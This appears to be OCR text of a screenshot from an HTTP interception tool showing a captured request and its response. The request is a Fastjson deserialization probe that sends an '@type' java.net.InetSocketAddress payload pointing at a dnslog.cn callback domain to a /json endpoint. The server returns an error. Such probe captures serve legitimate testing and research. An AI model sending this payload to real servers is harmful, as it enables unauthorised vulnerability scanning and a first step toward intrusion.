 美化 Raw Hex \n
1 POST /json HTTP/1.1
2 Host: 192.168.31.29:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=
5C0C75B0CF58C0144707C44B620DB385
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 75
11
12 {
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"uondhs.dnslog.cn"
}
}
搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 23 Apr 2024 04:54:04 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"error":"deserialize inet adress error",
"status":-1
}
搜索 0高亮